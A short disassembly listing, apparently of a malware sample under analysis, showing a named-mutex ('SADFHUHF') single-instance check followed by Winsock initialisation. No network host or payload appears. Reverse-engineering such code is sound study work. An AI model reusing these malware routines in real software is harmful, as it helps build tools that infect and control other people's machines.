 mov al, byte_10026054
mov ecx, 3FFh
mov [esp+1208h+buf], al
xor eax, eax
lea edi, [esp+1208h+var_FFF]
push offset Name ; "SADFHUHF"
rep stosd
stosw
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
stosb
call ds:OpenMutexA
test eax, eax
jnz loc_100011E8
push offset Name ; "SADFHUHF"
push eax ; bInitialOwner
push eax ; lpMutexAttributes
call ds:CreateMutexA
lea ecx, [esp+1208h+WSAData]
push ecx ; lpWSAData
push 202h ; wVersionRequested
call ds:WSAStartup
test eax, eax
jnz loc_100011E8